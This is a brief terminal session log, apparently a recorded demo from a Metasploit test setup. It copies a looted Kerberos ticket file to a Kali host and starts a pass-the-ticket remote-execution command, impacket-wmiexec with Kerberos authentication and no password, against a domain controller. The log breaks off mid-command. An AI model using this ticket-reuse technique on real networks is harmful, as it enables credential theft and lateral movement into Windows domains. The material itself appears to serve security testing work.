 Explore Record Docs Blog About Log i
smash@msfdevubuntu:~$ scp /home/smash/.msf4/loot/20210507102800_default_127.0.0.1_unix_kerberos_ti_615728.bin azureuser@not-ad:
Enter passphrase for key '/home/smash/.ssh/id_rsa':
20210507102800_default_127.0.0.1_unix_kerberos_ti_615728.bin
smash@msfdevubuntu:~$ ssh azureuser@not-ad
Enter passphrase for key '/home/smash/.ssh/id_rsa':
Linux notad2 4.19.0-kali4-amd64 #1 SMP Debian 4.19.28-2kali1 (2019-03-18) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu May  6 20:18:50 2021 from 180.150.44.126
azureuser@notad2:~$ export KRB5CCNAME=ccache
azureuser@notad2:~$ impacket-wmiexec smash@dc02.msftest.local -k -no-pas